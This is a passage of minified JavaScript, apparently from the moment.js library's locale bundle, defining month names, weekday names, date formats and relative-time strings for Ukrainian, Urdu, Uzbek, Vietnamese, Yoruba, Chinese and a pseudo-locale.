e.replace(/,/g,\"\\u060c\")},week:{dow:1,doy:7}}),M.defineLocale(\"uk\",{months:{format:\"\\u0441\\u0456\\u0447\\u043d\\u044f_\\u043b\\u044e\\u0442\\u043e\\u0433\\u043e_\\u0431\\u0435\\u0440\\u0435\\u0437\\u043d\\u044f_\\u043a\\u0432\\u0456\\u0442\\u043d\\u044f_\\u0442\\u0440\\u0430\\u0432\\u043d\\u044f_\\u0447\\u0435\\u0440\\u0432\\u043d\\u044f_\\u043b\\u0438\\u043f\\u043d\\u044f_\\u0441\\u0435\\u0440\\u043f\\u043d\\u044f_\\u0432\\u0435\\u0440\\u0435\\u0441\\u043d\\u044f_\\u0436\\u043e\\u0432\\u0442\\u043d\\u044f_\\u043b\\u0438\\u0441\\u0442\\u043e\\u043f\\u0430\\u0434\\u0430_\\u0433\\u0440\\u0443\\u0434\\u043d\\u044f\".split(\"_\"),standalone:\"\\u0441\\u0456\\u0447\\u0435\\u043d\\u044c_\\u043b\\u044e\\u0442\\u0438\\u0439_\\u0431\\u0435\\u0440\\u0435\\u0437\\u0435\\u043d\\u044c_\\u043a\\u0432\\u0456\\u0442\\u0435\\u043d\\u044c_\\u0442\\u0440\\u0430\\u0432\\u0435\\u043d\\u044c_\\u0447\\u0435\\u0440\\u0432\\u0435\\u043d\\u044c_\\u043b\\u0438\\u043f\\u0435\\u043d\\u044c_\\u0441\\u0435\\u0440\\u043f\\u0435\\u043d\\u044c_\\u0432\\u0435\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c_\\u0436\\u043e\\u0432\\u0442\\u0435\\u043d\\u044c_\\u043b\\u0438\\u0441\\u0442\\u043e\\u043f\\u0430\\u0434_\\u0433\\u0440\\u0443\\u0434\\u0435\\u043d\\u044c\".split(\"_\")},monthsShort:\"\\u0441\\u0456\\u0447_\\u043b\\u044e\\u0442_\\u0431\\u0435\\u0440_\\u043a\\u0432\\u0456\\u0442_\\u0442\\u0440\\u0430\\u0432_\\u0447\\u0435\\u0440\\u0432_\\u043b\\u0438\\u043f_\\u0441\\u0435\\u0440\\u043f_\\u0432\\u0435\\u0440_\\u0436\\u043e\\u0432\\u0442_\\u043b\\u0438\\u0441\\u0442_\\u0433\\u0440\\u0443\\u0434\".split(\"_\"),weekdays:function(e,a){var t={nominative:\"\\u043d\\u0435\\u0434\\u0456\\u043b\\u044f_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0456\\u043b\\u043e\\u043a_\\u0432\\u0456\\u0432\\u0442\\u043e\\u0440\\u043e\\u043a_\\u0441\\u0435\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440_\\u043f\\u2019\\u044f\\u0442\\u043d\\u0438\\u0446\\u044f_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),accusative:\"\\u043d\\u0435\\u0434\\u0456\\u043b\\u044e_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0456\\u043b\\u043e\\u043a_\\u0432\\u0456\\u0432\\u0442\\u043e\\u0440\\u043e\\u043a_\\u0441\\u0435\\u0440\\u0435\\u0434\\u0443_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440_\\u043f\\u2019\\u044f\\u0442\\u043d\\u0438\\u0446\\u044e_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0443\".split(\"_\"),genitive:\"\\u043d\\u0435\\u0434\\u0456\\u043b\\u0456_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0456\\u043b\\u043a\\u0430_\\u0432\\u0456\\u0432\\u0442\\u043e\\u0440\\u043a\\u0430_\\u0441\\u0435\\u0440\\u0435\\u0434\\u0438_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440\\u0433\\u0430_\\u043f\\u2019\\u044f\\u0442\\u043d\\u0438\\u0446\\u0456_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0438\".split(\"_\")};return!0===e?t.nominative.slice(1,7).concat(t.nominative.slice(0,1)):e?t[/(\\[[\\u0412\\u0432\\u0423\\u0443]\\]) ?dddd/.test(a)?\"accusative\":/\\[?(?:\\u043c\\u0438\\u043d\\u0443\\u043b\\u043e\\u0457|\\u043d\\u0430\\u0441\\u0442\\u0443\\u043f\\u043d\\u043e\\u0457)? ?\\] ?dddd/.test(a)?\"genitive\":\"nominative\"][e.day()]:t.nominative},weekdaysShort:\"\\u043d\\u0434_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),weekdaysMin:\"\\u043d\\u0434_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0440.\",LLL:\"D MMMM YYYY \\u0440., HH:mm\",LLLL:\"dddd, D MMMM YYYY \\u0440., HH:mm\"},calendar:{sameDay:zr(\"[\\u0421\\u044c\\u043e\\u0433\\u043e\\u0434\\u043d\\u0456 \"),nextDay:zr(\"[\\u0417\\u0430\\u0432\\u0442\\u0440\\u0430 \"),lastDay:zr(\"[\\u0412\\u0447\\u043e\\u0440\\u0430 \"),nextWeek:zr(\"[\\u0423] dddd [\"),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return zr(\"[\\u041c\\u0438\\u043d\\u0443\\u043b\\u043e\\u0457] dddd [\").call(this);case 1:case 2:case 4:return zr(\"[\\u041c\\u0438\\u043d\\u0443\\u043b\\u043e\\u0433\\u043e] dddd [\").call(this)}},sameElse:\"L\"},relativeTime:{future:\"\\u0437\\u0430 %s\",past:\"%s \\u0442\\u043e\\u043c\\u0443\",s:\"\\u0434\\u0435\\u043a\\u0456\\u043b\\u044c\\u043a\\u0430 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:Fr,m:Fr,mm:Fr,h:\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443\",hh:Fr,d:\"\\u0434\\u0435\\u043d\\u044c\",dd:Fr,M:\"\\u043c\\u0456\\u0441\\u044f\\u0446\\u044c\",MM:Fr,y:\"\\u0440\\u0456\\u043a\",yy:Fr},meridiemParse:/\\u043d\\u043e\\u0447\\u0456|\\u0440\\u0430\\u043d\\u043a\\u0443|\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u043e\\u0440\\u0430/,isPM:function(e){return/^(\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u043e\\u0440\\u0430)$/.test(e)},meridiem:function(e,a,t){return e<4?\"\\u043d\\u043e\\u0447\\u0456\":e<12?\"\\u0440\\u0430\\u043d\\u043a\\u0443\":e<17?\"\\u0434\\u043d\\u044f\":\"\\u0432\\u0435\\u0447\\u043e\\u0440\\u0430\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0439|\\u0433\\u043e)/,ordinal:function(e,a){switch(a){case\"M\":case\"d\":case\"DDD\":case\"w\":case\"W\":return e+\"-\\u0439\";case\"D\":return e+\"-\\u0433\\u043e\";default:return e}},week:{dow:1,doy:7}});var Nr=[\"\\u062c\\u0646\\u0648\\u0631\\u06cc\",\"\\u0641\\u0631\\u0648\\u0631\\u06cc\",\"\\u0645\\u0627\\u0631\\u0686\",\"\\u0627\\u067e\\u0631\\u06cc\\u0644\",\"\\u0645\\u0626\\u06cc\",\"\\u062c\\u0648\\u0646\",\"\\u062c\\u0648\\u0644\\u0627\\u0626\\u06cc\",\"\\u0627\\u06af\\u0633\\u062a\",\"\\u0633\\u062a\\u0645\\u0628\\u0631\",\"\\u0627\\u06a9\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0645\\u0628\\u0631\",\"\\u062f\\u0633\\u0645\\u0628\\u0631\"],Jr=[\"\\u0627\\u062a\\u0648\\u0627\\u0631\",\"\\u067e\\u06cc\\u0631\",\"\\u0645\\u0646\\u06af\\u0644\",\"\\u0628\\u062f\\u06be\",\"\\u062c\\u0645\\u0639\\u0631\\u0627\\u062a\",\"\\u062c\\u0645\\u0639\\u06c1\",\"\\u06c1\\u0641\\u062a\\u06c1\"];return M.defineLocale(\"ur\",{months:Nr,monthsShort:Nr,weekdays:Jr,weekdaysShort:Jr,weekdaysMin:Jr,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd\\u060c D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635\\u0628\\u062d|\\u0634\\u0627\\u0645/,isPM:function(e){return\"\\u0634\\u0627\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\\u0628\\u062d\":\"\\u0634\\u0627\\u0645\"},calendar:{sameDay:\"[\\u0622\\u062c \\u0628\\u0648\\u0642\\u062a] LT\",nextDay:\"[\\u06a9\\u0644 \\u0628\\u0648\\u0642\\u062a] LT\",nextWeek:\"dddd [\\u0628\\u0648\\u0642\\u062a] LT\",lastDay:\"[\\u06af\\u0630\\u0634\\u062a\\u06c1 \\u0631\\u0648\\u0632 \\u0628\\u0648\\u0642\\u062a] LT\",lastWeek:\"[\\u06af\\u0630\\u0634\\u062a\\u06c1] dddd [\\u0628\\u0648\\u0642\\u062a] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0628\\u0639\\u062f\",past:\"%s \\u0642\\u0628\\u0644\",s:\"\\u0686\\u0646\\u062f \\u0633\\u06cc\\u06a9\\u0646\\u0688\",ss:\"%d \\u0633\\u06cc\\u06a9\\u0646\\u0688\",m:\"\\u0627\\u06cc\\u06a9 \\u0645\\u0646\\u0679\",mm:\"%d \\u0645\\u0646\\u0679\",h:\"\\u0627\\u06cc\\u06a9 \\u06af\\u06be\\u0646\\u0679\\u06c1\",hh:\"%d \\u06af\\u06be\\u0646\\u0679\\u06d2\",d:\"\\u0627\\u06cc\\u06a9 \\u062f\\u0646\",dd:\"%d \\u062f\\u0646\",M:\"\\u0627\\u06cc\\u06a9 \\u0645\\u0627\\u06c1\",MM:\"%d \\u0645\\u0627\\u06c1\",y:\"\\u0627\\u06cc\\u06a9 \\u0633\\u0627\\u0644\",yy:\"%d \\u0633\\u0627\\u0644\"},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:1,doy:4}}),M.defineLocale(\"uz-latn\",{months:\"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr\".split(\"_\"),monthsShort:\"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek\".split(\"_\"),weekdays:\"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba\".split(\"_\"),weekdaysShort:\"Yak_Dush_Sesh_Chor_Pay_Jum_Shan\".split(\"_\"),weekdaysMin:\"Ya_Du_Se_Cho_Pa_Ju_Sha\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"D MMMM YYYY, dddd HH:mm\"},calendar:{sameDay:\"[Bugun soat] LT [da]\",nextDay:\"[Ertaga] LT [da]\",nextWeek:\"dddd [kuni soat] LT [da]\",lastDay:\"[Kecha soat] LT [da]\",lastWeek:\"[O'tgan] dddd [kuni soat] LT [da]\",sameElse:\"L\"},relativeTime:{future:\"Yaqin %s ichida\",past:\"Bir necha %s oldin\",s:\"soniya\",ss:\"%d soniya\",m:\"bir daqiqa\",mm:\"%d daqiqa\",h:\"bir soat\",hh:\"%d soat\",d:\"bir kun\",dd:\"%d kun\",M:\"bir oy\",MM:\"%d oy\",y:\"bir yil\",yy:\"%d yil\"},week:{dow:1,doy:7}}),M.defineLocale(\"uz\",{months:\"\\u044f\\u043d\\u0432\\u0430\\u0440_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440_\\u043d\\u043e\\u044f\\u0431\\u0440_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\".split(\"_\"),monthsShort:\"\\u044f\\u043d\\u0432_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043d_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u044f_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u042f\\u043a\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0414\\u0443\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0421\\u0435\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0427\\u043e\\u0440\\u0448\\u0430\\u043d\\u0431\\u0430_\\u041f\\u0430\\u0439\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0416\\u0443\\u043c\\u0430_\\u0428\\u0430\\u043d\\u0431\\u0430\".split(\"_\"),weekdaysShort:\"\\u042f\\u043a\\u0448_\\u0414\\u0443\\u0448_\\u0421\\u0435\\u0448_\\u0427\\u043e\\u0440_\\u041f\\u0430\\u0439_\\u0416\\u0443\\u043c_\\u0428\\u0430\\u043d\".split(\"_\"),weekdaysMin:\"\\u042f\\u043a_\\u0414\\u0443_\\u0421\\u0435_\\u0427\\u043e_\\u041f\\u0430_\\u0416\\u0443_\\u0428\\u0430\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"D MMMM YYYY, dddd HH:mm\"},calendar:{sameDay:\"[\\u0411\\u0443\\u0433\\u0443\\u043d \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",nextDay:\"[\\u042d\\u0440\\u0442\\u0430\\u0433\\u0430] LT [\\u0434\\u0430]\",nextWeek:\"dddd [\\u043a\\u0443\\u043d\\u0438 \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",lastDay:\"[\\u041a\\u0435\\u0447\\u0430 \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",lastWeek:\"[\\u0423\\u0442\\u0433\\u0430\\u043d] dddd [\\u043a\\u0443\\u043d\\u0438 \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",sameElse:\"L\"},relativeTime:{future:\"\\u042f\\u043a\\u0438\\u043d %s \\u0438\\u0447\\u0438\\u0434\\u0430\",past:\"\\u0411\\u0438\\u0440 \\u043d\\u0435\\u0447\\u0430 %s \\u043e\\u043b\\u0434\\u0438\\u043d\",s:\"\\u0444\\u0443\\u0440\\u0441\\u0430\\u0442\",ss:\"%d \\u0444\\u0443\\u0440\\u0441\\u0430\\u0442\",m:\"\\u0431\\u0438\\u0440 \\u0434\\u0430\\u043a\\u0438\\u043a\\u0430\",mm:\"%d \\u0434\\u0430\\u043a\\u0438\\u043a\\u0430\",h:\"\\u0431\\u0438\\u0440 \\u0441\\u043e\\u0430\\u0442\",hh:\"%d \\u0441\\u043e\\u0430\\u0442\",d:\"\\u0431\\u0438\\u0440 \\u043a\\u0443\\u043d\",dd:\"%d \\u043a\\u0443\\u043d\",M:\"\\u0431\\u0438\\u0440 \\u043e\\u0439\",MM:\"%d \\u043e\\u0439\",y:\"\\u0431\\u0438\\u0440 \\u0439\\u0438\\u043b\",yy:\"%d \\u0439\\u0438\\u043b\"},week:{dow:1,doy:7}}),M.defineLocale(\"vi\",{months:\"th\\xe1ng 1_th\\xe1ng 2_th\\xe1ng 3_th\\xe1ng 4_th\\xe1ng 5_th\\xe1ng 6_th\\xe1ng 7_th\\xe1ng 8_th\\xe1ng 9_th\\xe1ng 10_th\\xe1ng 11_th\\xe1ng 12\".split(\"_\"),monthsShort:\"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12\".split(\"_\"),monthsParseExact:!0,weekdays:\"ch\\u1ee7 nh\\u1eadt_th\\u1ee9 hai_th\\u1ee9 ba_th\\u1ee9 t\\u01b0_th\\u1ee9 n\\u0103m_th\\u1ee9 s\\xe1u_th\\u1ee9 b\\u1ea3y\".split(\"_\"),weekdaysShort:\"CN_T2_T3_T4_T5_T6_T7\".split(\"_\"),weekdaysMin:\"CN_T2_T3_T4_T5_T6_T7\".split(\"_\"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,a,t){return e<12?t?\"sa\":\"SA\":t?\"ch\":\"CH\"},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM [n\\u0103m] YYYY\",LLL:\"D MMMM [n\\u0103m] YYYY HH:mm\",LLLL:\"dddd, D MMMM [n\\u0103m] YYYY HH:mm\",l:\"DD/M/YYYY\",ll:\"D MMM YYYY\",lll:\"D MMM YYYY HH:mm\",llll:\"ddd, D MMM YYYY HH:mm\"},calendar:{sameDay:\"[H\\xf4m nay l\\xfac] LT\",nextDay:\"[Ng\\xe0y mai l\\xfac] LT\",nextWeek:\"dddd [tu\\u1ea7n t\\u1edbi l\\xfac] LT\",lastDay:\"[H\\xf4m qua l\\xfac] LT\",lastWeek:\"dddd [tu\\u1ea7n tr\\u01b0\\u1edbc l\\xfac] LT\",sameElse:\"L\"},relativeTime:{future:\"%s t\\u1edbi\",past:\"%s tr\\u01b0\\u1edbc\",s:\"v\\xe0i gi\\xe2y\",ss:\"%d gi\\xe2y\",m:\"m\\u1ed9t ph\\xfat\",mm:\"%d ph\\xfat\",h:\"m\\u1ed9t gi\\u1edd\",hh:\"%d gi\\u1edd\",d:\"m\\u1ed9t ng\\xe0y\",dd:\"%d ng\\xe0y\",w:\"m\\u1ed9t tu\\u1ea7n\",ww:\"%d tu\\u1ea7n\",M:\"m\\u1ed9t th\\xe1ng\",MM:\"%d th\\xe1ng\",y:\"m\\u1ed9t n\\u0103m\",yy:\"%d n\\u0103m\"},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}}),M.defineLocale(\"x-pseudo\",{months:\"J~\\xe1\\xf1\\xfa\\xe1~r\\xfd_F~\\xe9br\\xfa~\\xe1r\\xfd_~M\\xe1rc~h_\\xc1p~r\\xedl_~M\\xe1\\xfd_~J\\xfa\\xf1\\xe9~_J\\xfal~\\xfd_\\xc1\\xfa~g\\xfast~_S\\xe9p~t\\xe9mb~\\xe9r_\\xd3~ct\\xf3b~\\xe9r_\\xd1~\\xf3v\\xe9m~b\\xe9r_~D\\xe9c\\xe9~mb\\xe9r\".split(\"_\"),monthsShort:\"J~\\xe1\\xf1_~F\\xe9b_~M\\xe1r_~\\xc1pr_~M\\xe1\\xfd_~J\\xfa\\xf1_~J\\xfal_~\\xc1\\xfag_~S\\xe9p_~\\xd3ct_~\\xd1\\xf3v_~D\\xe9c\".split(\"_\"),monthsParseExact:!0,weekdays:\"S~\\xfa\\xf1d\\xe1~\\xfd_M\\xf3~\\xf1d\\xe1\\xfd~_T\\xfa\\xe9~sd\\xe1\\xfd~_W\\xe9d~\\xf1\\xe9sd~\\xe1\\xfd_T~h\\xfars~d\\xe1\\xfd_~Fr\\xedd~\\xe1\\xfd_S~\\xe1t\\xfar~d\\xe1\\xfd\".split(\"_\"),weekdaysShort:\"S~\\xfa\\xf1_~M\\xf3\\xf1_~T\\xfa\\xe9_~W\\xe9d_~Th\\xfa_~Fr\\xed_~S\\xe1t\".split(\"_\"),weekdaysMin:\"S~\\xfa_M\\xf3~_T\\xfa_~W\\xe9_T~h_Fr~_S\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[T~\\xf3d\\xe1~\\xfd \\xe1t] LT\",nextDay:\"[T~\\xf3m\\xf3~rr\\xf3~w \\xe1t] LT\",nextWeek:\"dddd [\\xe1t] LT\",lastDay:\"[\\xdd~\\xe9st~\\xe9rd\\xe1~\\xfd \\xe1t] LT\",lastWeek:\"[L~\\xe1st] dddd [\\xe1t] LT\",sameElse:\"L\"},relativeTime:{future:\"\\xed~\\xf1 %s\",past:\"%s \\xe1~g\\xf3\",s:\"\\xe1 ~f\\xe9w ~s\\xe9c\\xf3~\\xf1ds\",ss:\"%d s~\\xe9c\\xf3\\xf1~ds\",m:\"\\xe1 ~m\\xed\\xf1~\\xfat\\xe9\",mm:\"%d m~\\xed\\xf1\\xfa~t\\xe9s\",h:\"\\xe1~\\xf1 h\\xf3~\\xfar\",hh:\"%d h~\\xf3\\xfars\",d:\"\\xe1 ~d\\xe1\\xfd\",dd:\"%d d~\\xe1\\xfds\",M:\"\\xe1 ~m\\xf3\\xf1~th\",MM:\"%d m~\\xf3\\xf1t~hs\",y:\"\\xe1 ~\\xfd\\xe9\\xe1r\",yy:\"%d \\xfd~\\xe9\\xe1rs\"},dayOfMonthOrdinalParse:/\\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"yo\",{months:\"S\\u1eb9\\u0301r\\u1eb9\\u0301_E\\u0300re\\u0300le\\u0300_\\u1eb8r\\u1eb9\\u0300na\\u0300_I\\u0300gbe\\u0301_E\\u0300bibi_O\\u0300ku\\u0300du_Ag\\u1eb9mo_O\\u0300gu\\u0301n_Owewe_\\u1ecc\\u0300wa\\u0300ra\\u0300_Be\\u0301lu\\u0301_\\u1ecc\\u0300p\\u1eb9\\u0300\\u0300\".split(\"_\"),monthsShort:\"S\\u1eb9\\u0301r_E\\u0300rl_\\u1eb8rn_I\\u0300gb_E\\u0300bi_O\\u0300ku\\u0300_Ag\\u1eb9_O\\u0300gu\\u0301_Owe_\\u1ecc\\u0300wa\\u0300_Be\\u0301l_\\u1ecc\\u0300p\\u1eb9\\u0300\\u0300\".split(\"_\"),weekdays:\"A\\u0300i\\u0300ku\\u0301_Aje\\u0301_I\\u0300s\\u1eb9\\u0301gun_\\u1eccj\\u1ecd\\u0301ru\\u0301_\\u1eccj\\u1ecd\\u0301b\\u1ecd_\\u1eb8ti\\u0300_A\\u0300ba\\u0301m\\u1eb9\\u0301ta\".split(\"_\"),weekdaysShort:\"A\\u0300i\\u0300k_Aje\\u0301_I\\u0300s\\u1eb9\\u0301_\\u1eccjr_\\u1eccjb_\\u1eb8ti\\u0300_A\\u0300ba\\u0301\".split(\"_\"),weekdaysMin:\"A\\u0300i\\u0300_Aj_I\\u0300s_\\u1eccr_\\u1eccb_\\u1eb8t_A\\u0300b\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[O\\u0300ni\\u0300 ni] LT\",nextDay:\"[\\u1ecc\\u0300la ni] LT\",nextWeek:\"dddd [\\u1eccs\\u1eb9\\u0300 to\\u0301n'b\\u1ecd] [ni] LT\",lastDay:\"[A\\u0300na ni] LT\",lastWeek:\"dddd [\\u1eccs\\u1eb9\\u0300 to\\u0301l\\u1ecd\\u0301] [ni] LT\",sameElse:\"L\"},relativeTime:{future:\"ni\\u0301 %s\",past:\"%s k\\u1ecdja\\u0301\",s:\"i\\u0300s\\u1eb9ju\\u0301 aaya\\u0301 die\",ss:\"aaya\\u0301 %d\",m:\"i\\u0300s\\u1eb9ju\\u0301 kan\",mm:\"i\\u0300s\\u1eb9ju\\u0301 %d\",h:\"wa\\u0301kati kan\",hh:\"wa\\u0301kati %d\",d:\"\\u1ecdj\\u1ecd\\u0301 kan\",dd:\"\\u1ecdj\\u1ecd\\u0301 %d\",M:\"osu\\u0300 kan\",MM:\"osu\\u0300 %d\",y:\"\\u1ecddu\\u0301n kan\",yy:\"\\u1ecddu\\u0301n %d\"},dayOfMonthOrdinalParse:/\\u1ecdj\\u1ecd\\u0301\\s\\d{1,2}/,ordinal:\"\\u1ecdj\\u1ecd\\u0301 %d\",week:{dow:1,doy:4}}),M.defineLocale(\"zh-cn\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u5468\\u65e5_\\u5468\\u4e00_\\u5468\\u4e8c_\\u5468\\u4e09_\\u5468\\u56db_\\u5468\\u4e94_\\u5468\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5Ah\\u70b9mm\\u5206\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5ddddAh\\u70b9mm\\u5206\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a||\"\\u4e0b\\u5348\"!==a&&\"\\u665a\\u4e0a\"!==a&&11<=e?e:e+12},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929]LT\",nextDay:\"[\\u660e\\u5929]LT\",nextWeek:function(e){return e.week()!==this.week()?\"[\\u4e0b]dddLT\":\"[\\u672c]dddLT\"},lastDay:\"[\\u6628\\u5929]LT\",lastWeek:function(e){return this.week()!==e.week()?\"[\\u4e0a]dddLT\":\"[\\u672c]dddLT\"},sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u5468)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u5468\";default:return e}},relativeTime:{future:\"%s\\u540e\",past:\"%s\\u524d\",s:\"\\u51e0\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u949f\",mm:\"%d \\u5206\\u949f\",h:\"1 \\u5c0f\\u65f6\",hh:\"%d \\u5c0f\\u65f6\",d:\"1 \\u5929\",dd:\"%d \\u5929\",w:\"1 \\u5468\",ww:\"%d \\u5468\",M:\"1 \\u4e2a\\u6708\",MM:\"%d \\u4e2a\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"},week:{dow:1,doy:4}}),M.defineLocale(\"zh-hk\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"